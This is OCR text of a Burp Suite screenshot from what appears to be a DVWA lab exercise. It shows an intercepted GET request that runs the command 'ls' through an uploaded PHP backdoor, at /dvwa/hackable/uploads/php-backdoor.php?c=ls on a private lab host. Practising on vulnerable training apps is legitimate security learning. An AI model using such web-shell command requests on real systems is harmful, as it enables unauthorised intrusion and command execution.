 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.100:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/php-backdoor.php?c=ls HTTP/1.1
2 Host: 192.168.50.100
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security=low; PHPSESSID=45c2669020f6e4699f642734d7128dcc
10 Connection: close
11
12
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9